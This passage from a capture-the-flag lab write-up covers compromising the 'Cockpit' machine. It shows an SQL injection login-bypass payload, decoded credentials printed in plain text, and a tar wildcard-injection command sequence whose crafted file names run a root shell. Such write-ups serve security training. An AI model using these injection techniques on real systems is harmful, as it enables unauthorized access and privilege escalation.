
- As per the results, we were able to bypass the login successful with the below payload.
'#mysql
- Logged in using the found payload and accessed the dashboard.

- Once inside the dashboard, we were able to see base64 encoded passwords of user james and cameron. Further, decoded them using Cyberchef.


james: canttouchhhthiss@455152
cameron: thisscanttbetouchedd@455152
- With the found creds, i was able to login as james inside the blaze server on port 9090.
- Spawned a in built browser terminal shell from the dashboard as user james.


- Captured the local flag from user james home directory.
Privilege Escalation:

- Next, i checked for the sudo misconfigurations on the target using the below command. As per the result, we can see that we can run the tar binary as root and it uses a wildcard in the command. That’s interesting.
sudo -l

- So, i copied the bash binary file inside shell.sh file and created checkpoint in tar working directory. Once we run our tar binary it will get hit by the checkpoint, thus executing our shell.sh script granting us root.
echo "/bin/bash -p" > shell.sh echo "" > "--checkpoint-action=exec=sh shell.sh" echo "" > --checkpoint=1 sudo /usr/bin/tar -czvf /tmp/backup.tar.gz *

- Finally captured the root flag and completed the machine.
Also Read: PG – Boolean
Conclusion:

So that was “Cockpit” for you. We started off with a regular nmap scan and found 3 ports opened – 22 (SSH), 80 (HTTP) and 9090 (Zeus-Admin). Enumerated the web server on port 80 and found a blaze login panel. Found out that it is vulnerable to SQL Injection. Used Burpsuite to perform a SQL Injection authentication bypass. Once inside, found two base64 encoded password. Decoded them using Cyberchef. Using the james creds to log into the Ubuntu server on port 9090. Thus, getting the initial access. Next, checked for any sudo misconfiguration and found out that we can perform wildcard injection on tar binary. Performed the same and got root access on the server. On that note, i would take your leave and will meet you in next one. Till then, “Happy hacking”.




